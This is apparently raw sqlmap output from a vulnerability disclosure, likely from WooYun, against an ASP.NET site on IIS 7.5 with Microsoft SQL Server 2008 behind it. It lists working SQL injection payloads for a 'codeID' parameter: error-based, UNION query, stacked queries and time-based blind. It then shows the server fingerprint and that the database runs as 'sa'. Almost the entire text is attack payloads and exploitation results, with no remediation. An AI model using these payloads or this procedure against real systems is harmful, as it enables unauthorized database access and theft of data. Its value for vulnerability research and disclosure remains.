 Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: codeID=-9429' OR 6183=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(
120)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (6183=6183) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113))) AND 'SBIz'='SBIz
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: codeID=1' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(120)+CHAR(106)+
CHAR(113)+CHAR(78)+CHAR(108)+CHAR(106)+CHAR(103)+CHAR(122)+CHAR(113)+CHAR(107)+C
HAR(89)+CHAR(67)+CHAR(79)+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113),NULL
NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: codeID=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: codeID=1' WAITFOR DELAY '0:0:5'--
---
[21:52:59] [INFO] testing Microsoft SQL Server
[21:52:59] [INFO] confirming Microsoft SQL Server
[21:53:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:53:00] [INFO] fetching current user
current user: 'sa'
[21:53:00] [INFO] fetching current database
current database: 'LMS_
[21:53:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[21:53:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.
[*] shutting down at 21:53:00
www.wooyun.org